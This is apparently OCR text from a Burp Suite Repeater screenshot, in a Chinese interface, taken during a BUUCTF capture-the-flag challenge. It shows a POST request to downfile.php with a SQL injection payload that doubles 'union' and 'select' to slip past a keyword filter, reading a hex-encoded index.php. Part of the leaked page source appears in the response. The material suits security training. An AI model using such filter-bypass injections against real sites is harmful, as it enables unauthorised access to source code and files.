 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://a305e697-e942-481e-b18b-64ae19625b79.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /downfile.php HTTP/1.1
Host: a305e697-e942-481e-b18b-64ae19625b79.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://a305e697-e942-481e-b18b-64ae19625b79.node4.buuoj.cn:81
Connection: close
Referer: http://a305e697-e942-481e-b18b-64ae19625b79.node4.buuoj.cn:81/index.php?file=download
Cookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
PHPSESSID=shn9t8tajov3rvkh3qg2u19iu7
Upgrade-Insecure-Requests: 1
image=0 uunionnion sselectelect 0x696e6465782e706870&image_download=%E6%94%B6%E8%97%8F
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
<form method=get action="index.php">
<td align=right style="padding:0px; border:0px;
margin:0px;">
<input type=submit name=file value="home"
class="side-pan">
</td>
<td  align=right style="padding:0px; border:0px;
margin:0px;" >
<input type=submit name=file
value="download" class="side-pan">
</td>
<td  align=right style="padding:0px; border:0px;
margin:0px;" >
<input type=submit name=file value="upload"
class="side-pan">
</td>
</form></tr></table></div></div>
<div id="right"></div><div align=center>';
echo '<br><br><font size=5>西安 ---
神奇的旅游胜地，十三朝古都。
一块古老的土地，历史老人曾镌刻了无数的辉煌；
一座年轻的城市，时代之神正编织着美丽的梦想。
西安，古称长安，是当年意大利探险家马可·波罗笔下《马可□
□波罗游记》中著名的古丝绸之路的起点。罗马哲人奥古
? < + > 输入搜索字词 没有比赛
2,470字节 | 103毫秒